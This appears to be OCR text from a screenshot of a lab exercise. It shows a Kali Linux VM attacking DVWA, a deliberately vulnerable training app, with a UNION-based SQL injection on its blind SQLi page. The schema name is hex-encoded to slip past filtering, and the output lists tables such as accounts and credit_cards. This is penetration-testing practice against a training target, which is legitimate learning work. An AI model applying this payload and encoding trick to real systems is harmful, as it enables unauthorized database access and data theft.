 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 2
Damn Vulnerable Web Ap 192.168.66.120 / localhost 192.168.66.120 / localhost
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x6f776173703130%3B&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download Ten
DVWA
*nuovo 6 - Notepad++
File Modifica Ricerca Visualizza Formato Linguaggio
Configurazione Strumenti Macro Esegui Plugin Finestra ? +
sshKali2201.ps1 sshOracle2202.ps1 sshMetaSpoitabl
1 HEX of owasp10
2 owasp10 = 0x6f776173703130
3
4
Ln : 2 Col : 27 Pos : 43 Windows (CR LF) UTF-8 INS
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: pen_test_tools
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
View Source View Help